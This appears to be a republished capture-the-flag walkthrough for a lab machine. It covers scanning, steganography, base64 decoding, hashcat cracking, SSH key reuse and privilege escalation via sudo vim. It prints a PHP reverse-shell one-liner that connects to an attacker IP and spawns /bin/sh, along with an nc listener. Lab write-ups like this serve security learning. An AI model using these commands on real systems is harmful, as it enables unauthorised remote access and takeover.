2022-3-21 23:28:14 Author: infosecwriteups.com(查看原文) 阅读量:29 收藏

Let’s boot the machine and start hacking!!!.
Connect to your OpenVPN network and deploy the machine.
Task 2 Challenges
Let’s start with a Rustscan to find the open ports
rustscan -a <machine_ip>
Let us open the port 80(http). It looks like a login page.

In ftp server we can see .jpg image.
ftp <machine_ip>

Using Steghide we can extract the data from the .jpg image.
steghide extract -sf <file_name>
.txt file looks like a base64 encrypted file

Using base64 tool we can decrypt the text.
base64 -d b64.txtThe file contains the usernames and password hashes. Especially we need charlie’s password hash.


To crack the password hash let’s use Hashcat. I copied the hash value and stored it in hashes.txt file
hashcat -a 0 -m 1800 cracked.txt hashes.txt <wordlist_file> -O
It took little longer to crack.

Using the password we got and username let’s login. Inside it has a command execution block.

To get the reverse shell type the following command.
php -r '$sock=fsockopen("<your_ip_address>",4444);exec("/bin/sh -i <&3 >&3 2>&3");'Simultaneously to listen, open a terminal and type the following Netcat command.
nc -lvp 4444
We can see several files. The one interested me was “key_rev_key”. When I viewed the file I got the key for our first blank. I hope it might be useful later.

Heading to charlie’s folder we can see the “user.txt” file. But since we are www-data user and not charlie.

We can use the teleport (RSA private key) and login through ssh as charlie.
Copy the content in teleport and change the permission.
Using following ssh command open the terminal.
chmod 400 teleport
ssh charlie@<machine_ip> -i teleport
We got the user flag

Let us now escalate our privileges to root user to find the root flag.
sudo -l
Using vim (reference) we can gain the root.

Once we execute the command, we are now root user. Heading to root directory we can find a python file called root.py.
It is asking for a key. I entered the key which we found at first.

Finally we got the Root flag also!!!.
It was fun doing this challenge. I hope everyone learned something new:).
Get connected with me through Linkedin and My Website.
如有侵权请联系:admin#unsafe.sh